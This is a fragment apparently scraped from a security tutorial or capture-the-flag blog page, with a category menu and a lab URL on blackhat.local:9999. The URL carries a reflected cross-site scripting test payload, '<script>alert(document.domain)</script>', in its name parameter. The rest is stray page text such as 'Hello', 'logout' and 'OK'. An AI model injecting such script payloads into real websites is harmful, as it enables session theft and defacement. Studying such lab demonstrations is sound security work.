 Hello <script>aler
blackhat.local:9999/?name=<script>alert(document.domain)</script>
Recon Exploitation Priv Esc Cryptography Steganography Obfuscation Misc TTPs CTFs
Hello
logout
blackhat.local:9999
blackhat.local
OK